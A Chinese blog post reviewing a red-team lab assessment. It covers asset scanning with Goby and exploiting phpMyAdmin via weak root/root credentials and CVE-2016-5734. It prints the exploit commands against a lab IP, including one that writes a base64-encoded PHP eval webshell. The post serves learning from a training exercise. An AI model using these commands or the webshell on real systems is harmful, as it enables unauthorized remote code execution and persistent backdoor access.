前言

本文是针对某人的某次攻防考核的复盘进行复盘,然后从中找到自己不足的地方,试想一下如果考核对象是你自己,你会如何做?你怎么才能做的更好、更高效。因为知识面有限,所以肯定会有很多不足之处,恳请指正。

考核复盘文章:

https://forum.butian.net/share/1494

信息收集

原作者的选择:

他是使用了 fscan 和 nmap 结合来扫,虽然说 fscan 的效果也算是可以的,但是 fscan 的 poc 数量远远比不过 GobyPoc,比如 phpmyadmin、泛微OA之类的漏洞,这些都是可以通过平时自己积累的Goby的poc库快速检测出来的。

所以也就导致了他不能快速定位到关键系统。

我的选择:





根据给出的目标网段,可以使用 Goby 快速扫描,而如果靶机是在虚拟机里的话,在 Goby 里面选择正确的网卡,再进行扫描即可,找到网卡对应的序列号也很简单:

(1)运行regedit

(2)浏览到: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces

(3)Interfaces下有多个子项,每个子项对应一个网卡,用ip来确定那个项对应那个网卡。

使用 Goby 同时进行资产扫描和漏洞扫描的效果也是非常的好的。

漏洞利用

1. phpmyadmin远程代码执行

首先通过弱口令 root/root 登录成功,然后根据版本号确定对应的漏洞CVE-2016-5734,

EXP地址:https://www.exploit-db.com/exploits/40185

执行命令:

1 | python exp.py -u root --pwd="root" http://10.255.200.23:8080 -c "system('whoami');" |

写入webshell:

1 | python exp.py -u root --pwd="root" http://10.255.200.23:8080 -c "file\_put\_contents('shell.php',base64\_decode('PD9waHAgZXZhbCgkX1JFUVVFU1RbbWRybWRyXSk7Pz4='));" |

总结

我已掌握的技能:

我所需要掌握的技能:

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Fstraw Blog!

评论